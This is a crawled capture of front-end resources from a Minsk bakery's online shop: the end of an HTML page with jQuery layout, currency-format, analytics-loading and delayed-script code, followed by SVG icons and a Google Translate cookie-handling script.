					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/include/eye-hleb.svg
body_size: 826
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="15" fill="#742A19"/>
<path d="M24.7769 14.2303C23.7351 12.5264 22.3343 11.1574 20.5747 10.1232C18.815 9.08895 16.9569 8.57178 15 8.57178C13.0431 8.57178 11.1849 9.08876 9.42522 10.1232C7.6655 11.1574 6.26479 12.5264 5.22313 14.2303C5.07439 14.4907 5 14.7474 5 15.0004C5 15.2535 5.07439 15.5102 5.22313 15.7705C6.26479 17.4744 7.6655 18.8436 9.42522 19.8775C11.1849 20.9119 13.0431 21.4287 15 21.4287C16.9569 21.4287 18.8151 20.9136 20.5747 19.8832C22.3343 18.8527 23.7353 17.4817 24.7769 15.7705C24.9256 15.5102 25 15.2536 25 15.0004C25 14.7474 24.9256 14.4907 24.7769 14.2303ZM12.6059 11.1778C13.2717 10.5119 14.0697 10.1788 14.9999 10.1788C15.1486 10.1788 15.2752 10.2311 15.3794 10.3352C15.4835 10.4393 15.5358 10.5659 15.5358 10.7146C15.5358 10.8635 15.4835 10.99 15.3797 11.094C15.2756 11.1982 15.1489 11.2503 15.0002 11.2503C14.3603 11.2503 13.8133 11.4773 13.3595 11.9311C12.9055 12.3851 12.6787 12.932 12.6787 13.5718C12.6787 13.7208 12.6264 13.8472 12.5223 13.9514C12.4181 14.0557 12.2917 14.1077 12.1429 14.1077C11.994 14.1077 11.8675 14.0555 11.7633 13.9514C11.659 13.8472 11.607 13.7206 11.607 13.5718C11.607 12.6418 11.94 11.8437 12.6059 11.1778ZM19.8494 18.6446C18.3575 19.5484 16.7411 20.0005 15 20.0005C13.2589 20.0005 11.6425 19.5486 10.1507 18.6446C8.65892 17.7405 7.41821 16.5258 6.42866 15.0004C7.5596 13.2444 8.97701 11.9311 10.6809 11.0607C10.227 11.8344 10 12.6715 10 13.5718C10 14.9484 10.4893 16.1255 11.4677 17.1041C12.446 18.0827 13.6236 18.5717 15 18.5717C16.3766 18.5717 17.5538 18.0824 18.5323 17.1041C19.5109 16.1258 20 14.9484 20 13.5718C20 12.6715 19.773 11.8343 19.3191 11.0607C21.0229 11.9311 22.4404 13.2445 23.5713 15.0004C22.5819 16.5258 21.3413 17.7405 19.8494 18.6446Z" fill="white"/>
<circle cx="14.5" cy="13.5" r="3.5" fill="white"/>
<circle cx="15" cy="14" r="3" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/check2.svg
body_size: 533
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.230769 8.76912C0.0769231 8.61528 0 8.38451 0 8.23066C0 8.07682 0.0769231 7.84605 0.230769 7.6922L1.30769 6.61528C1.61538 6.30759 2.07692 6.30759 2.38462 6.61528L2.46154 6.6922L6.69231 11.2307C6.84615 11.3845 7.07692 11.3845 7.23077 11.2307L17.5385 0.538356H17.6154C17.9231 0.230664 18.3846 0.230664 18.6923 0.538356L19.7692 1.61528C20.0769 1.92297 20.0769 2.38451 19.7692 2.6922L7.46154 15.4614C7.30769 15.6153 7.15385 15.6922 6.92308 15.6922C6.69231 15.6922 6.53846 15.6153 6.38462 15.4614L0.384615 8.99989L0.230769 8.76912Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.minskhleb.by/bitrix/templates/our_shop/js/google-translate_new.js
body_size: 703
content:
const googleTranslateConfig = {
    lang: "ru",
};

function TranslateInit() {

    let code = TranslateGetCode();
    if (code == googleTranslateConfig.lang) {
        // Если язык по умолчанию, совпадает с языком на который переводим
        // То очищаем куки
        TranslateClearCookie();
    }

    // Инициализируем виджет с языком по умолчанию
    new google.translate.TranslateElement({
        pageLanguage: googleTranslateConfig.lang,
    });

    // Вешаем событие  клик на флаги
    $('[data-google-lang]').click(function () {
        if($('.goog-te-banner-frame').contents().find('button').length){
            $('.goog-te-banner-frame').contents().find('button')[3].click();
        }
        TranslateSetCookie($(this).attr("data-google-lang"))
        // Перезагружаем страницу
        setTimeout(function () {

            window.location.reload();
        }, 1000)

    });
}

function TranslateGetCode() {
    // Если куки нет, то передаем дефолтный язык
    let lang = ($.cookie('googtrans') != undefined && $.cookie('googtrans') != "null") ? $.cookie('googtrans') : googleTranslateConfig.lang;
    return lang.substr(-2);
}

function TranslateClearCookie() {
    deleteCookie('googtrans')
    // $.removeCookie('googtrans');
    // $.cookie('googtrans', null);
    // $.cookie("googtrans", null, {
    //     domain: "." + document.domain,
    // });
}

function TranslateSetCookie(code) {
    setCookie('googtrans', "/auto/" + code);
    // Записываем куки /язык_который_переводим/язык_на_который_переводим
    // $.cookie('googtrans', "/auto/" + code);
    // $.cookie("googtrans", "/auto/" + code, {
    //     domain: "." + document.domain,
    // });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/insta.svg
body_size: 508
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.8556 12.2382H16.1455C13.9571 12.2382 12.1768 14.0185 12.1768 16.2069V29.917C12.1768 32.1053 13.9571 33.8862 16.1455 33.8862H29.8556C32.0439 33.8862 33.8248 32.1058 33.8248 29.917V16.2069C33.8248 14.0185 32.0444 12.2382 29.8556 12.2382ZM23.0005 30.1886C19.0713 30.1886 15.8744 26.9917 15.8744 23.0619C15.8744 19.1327 19.0713 15.9358 23.0005 15.9358C26.9303 15.9358 30.1272 19.1327 30.1272 23.0619C30.1272 26.9912 26.9298 30.1886 23.0005 30.1886ZM30.3563 17.4092C29.4261 17.4092 28.6697 16.6527 28.6697 15.7231C28.6697 14.7934 29.4261 14.037 30.3563 14.037C31.2859 14.037 32.0424 14.7934 32.0424 15.7231C32.0424 16.6527 31.2859 17.4092 30.3563 17.4092Z" fill="#742A19"/>
<path d="M23.0001 18.9471C20.7318 18.9471 18.8848 20.7931 18.8848 23.0614C18.8848 25.3307 20.7318 27.1772 23.0001 27.1772C25.2694 27.1772 27.1148 25.3307 27.1148 23.0614C27.1148 20.7936 25.2688 18.9471 23.0001 18.9471Z" fill="#742A19"/>
<path d="M23 0C10.298 0 0 10.298 0 23C0 35.702 10.298 46 23 46C35.702 46 46 35.702 46 23C46 10.298 35.702 0 23 0ZM36.8352 29.9171C36.8352 33.7664 33.7044 36.8972 29.8551 36.8972H16.1449C12.2962 36.8972 9.16484 33.7664 9.16484 29.9171V16.207C9.16484 12.3582 12.2962 9.22685 16.1449 9.22685H29.8551C33.7044 9.22685 36.8352 12.3582 36.8352 16.207V29.9171Z" fill="#742A19"/>
</svg>
